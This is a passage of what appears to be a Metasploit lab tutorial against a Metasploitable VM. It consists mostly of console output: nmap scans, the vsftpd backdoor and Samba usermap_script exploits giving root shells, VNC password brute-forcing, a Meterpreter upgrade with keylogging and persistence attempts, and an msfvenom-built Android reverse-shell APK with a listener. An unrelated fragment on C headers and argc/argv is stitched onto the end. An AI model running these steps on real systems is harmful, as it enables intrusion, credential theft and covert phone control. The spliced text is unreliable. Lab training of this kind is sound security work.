tps://github.com/rapid7/me
tasploit-framework/wiki/Us
ing-Metasploit
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 10.0.2.15 yes The listen address (an inter
face may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set RHOSTS 192.168.43.111
RHOSTS => 192.168.43.111
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show options
Module options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
1 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
2 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
3 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
4 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
5 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
6 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
7 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat)
8 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
9 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
10 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
11 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp)
12 payload/cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)
13 payload/cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)
14 payload/cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat)
15 payload/cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e)
16 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
17 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
18 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
19 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set payload payload/cmd/unix/reverse_ssh
payload => cmd/unix/reverse_ssh
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show options
Module options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_ssh):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set LPORT 5000
LPORT => 5000
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show options
Module options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_ssh):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
[*] Attempting to detect if the Citrix Access Gateway is vulnerable...
[*] 192.168.43.111:443 - The target is not exploitable.
nmap -sn 192.168.74.129
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 03:43 EDT
Nmap scan report for 192.168.74.129
Host is up (0.00070s latency).
MAC Address: 00:0C:29:C9:1A:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
nmap -sV 192.168.74.129
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 03:47 EDT
Nmap scan report for 192.168.74.129
Host is up (0.0013s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:C9:1A:44 (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.37 seconds
search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
search openssh
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 post/windows/manage/forward_pageant normal No Forward SSH Agent Requests To Remote Pageant
1 post/windows/manage/install_ssh normal No Install OpenSSH for Windows
2 post/multi/gather/ssh_creds normal No Multi Gather OpenSSH PKI Credentials Collection
3 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
4 exploit/windows/local/unquoted_service_path 2001-10-25 excellent Yes Windows Unquoted Service Path Privilege Escalation
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/local/unquoted_service_path
search proftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
3 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
4 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS 192.168.74.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
Not much of an option right? And this one is already set up in the options. You can check it yourself. There are no required values for this payload as well. Let’s check if this exploit will work or not –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] Check failed: NoMethodError This module does not support check.
So, this exploit doesn’t support checking. Let’s move forward. This is the moment of truth. Let’s exploit the machine –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.74.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.74.129:21 - USER: 331 Please specify the password.
[+] 192.168.74.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.74.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.74.129:6200) at 2022-02-07 05:14:38 -0400
whoami
root
Active sessions
===============
Id Name Type Information Connection
‐‐ ‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)
Matching Modules
================
# Name Disclosure Date Rank Check Description
‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_version
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 auxiliary(scanner/smb/smb_version) >
msf6 auxiliary(scanner/smb/smb_version) > show options
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 auxiliary(scanner/smb/smb_version) > set THREADS 16
THREADS => 16
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS 192.168.74.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 16 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.74.129:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)
[*] 192.168.74.129:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)
[*] 192.168.74.129: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/oracle/oracle_login normal No Oracle RDBMS Login Utility
1 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/samba/usermap_script
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.74.128:4444
[*] Command shell session 3 opened (192.168.74.128:4444 -> 192.168.74.129:45078) at 2021-06-29 06:48:33 -0400
whoami
root
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/vnc/ard_root_pw normal No Apple Remote Desktop Root Vulnerability
1 auxiliary/scanner/http/thinvnc_traversal 2019-10-16 normal No ThinVNC Directory Traversal
2 auxiliary/scanner/vnc/vnc_none_auth normal No VNC Authentication None Detection
3 auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/vnc/vnc_login
msf6 exploit(multi/samba/usermap_script) > use 3
msf6 auxiliary(scanner/vnc/vnc_login) >
msf6 auxiliary(scanner/vnc/vnc_login) > info
Name: VNC Authentication Scanner
Module: auxiliary/scanner/vnc/vnc_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
carstein <[email protected]>
jduck <[email protected]>
Check supported:
No
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module will test a VNC server on a range of machines and report
successful logins. Currently it supports RFB protocol version 3.3,
3.7, 3.8 and 4.001 using the VNC challenge response authentication
method.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0506
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 32
THREADS => 32
msf6 auxiliary(scanner/vnc/vnc_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.74.129:5900 - 192.168.74.129:5900 - Starting VNC login sweep
[!] 192.168.74.129:5900 - No active DB – Credential data will not be saved!
[-] 192.168.74.129:5900 - 192.168.74.129:5900 - LOGIN FAILED: :<BLANK> (Incorrect: Authentication failed)
[+] 192.168.74.129:5900 - 192.168.74.129:5900 - Login Successful: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
msf6 auxiliary(scanner/vnc/vnc_login) > sessions
Active sessions
===============
Id Name Type Information Connection
‐‐ ‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)
4 shell cmd/unix 192.168.74.128:4444 -> 192.168.74.129:33209 (192.168.74.129)
msf6 auxiliary(scanner/vnc/vnc_login) > search shell to meterpreter upgrade
Matching Modules
================
# Name Disclosure Date Rank Check Description
‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
1 exploit/windows/local/powershell_cmd_upgrade 1999-01-01 excellent No Windows Command Shell Upgrade (Powershell)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/powershell_cmd_upgrade
msf6 auxiliary(scanner/vnc/vnc_login) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 4
SESSION => 4
meterpreter > shell
Process 5502 created.
Channel 2 created.
whoami
root
^C
Terminate channel 2? [y/N] y
meterpreter > getpid
Current pid: 5390
meterpreter > keyscan_start
[-] The "keyscan_start" command is not supported by this Meterpreter type (x86/linux)
meterpreter > run persistence
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] x86/linux version of Meterpreter is not supported with this Script!
msfvenom -l payloads
msfvenom -l payloads | grep android
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
Options for payload/android/meterpreter/reverse_tcp:
=========================
Name: Android Meterpreter, Android Reverse TCP Stager
Module: payload/android/meterpreter/reverse_tcp
Platform: Android
Arch: dalvik
Needs Admin: No
Total size: 10175
Rank: Normal
Provided by:
mihi
egypt <[email protected]>
OJ Reeves
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Run a meterpreter server in Android. Connect back stager
Advanced options for payload/android/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
– – – ----------- – – ---- – – ---------
AndroidHideAppIcon false no Hide the application icon automatically after launch
AndroidMeterpreterDebug false no Run the payload in debug mode, with logging enabled
AndroidWakelock true no Acquire a wakelock before starting the payload
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/android/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of ruby/base64
ruby/base64 succeeded with size 13625 (iteration=0)
ruby/base64 chosen with final size 13625
Payload size: 13625 bytes
Saved as: /root/Desktop/payload.apk
search multi/handler
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload /android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.74.128
LHOST => 192.168.74.128
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.74.128:8080
On the first three lines we can see some header files. As tutorialspoint says:
A header file is a file with extension .h which contains C function declarations and macro definitions to be shared between several source files. There are two types of header files: the files that the programmer writes and the files that comes with your compiler.
argc stands for "Argument Count". The number of parameters will be stored in the parameter argc. Let's do an example:
If we now compile this program with gcc PROGRAM.c -o compiled and execute it with two arguments (like ./compiled WOW) then it should us return argc = 2, because we inserted two things.
argv saves the values of the parameters in a char array. Really, really basic stuff.
The keyword volatile tells the compiler that the value of the variable may change at any time, without any action being taken by the code the compiler finds nearby.
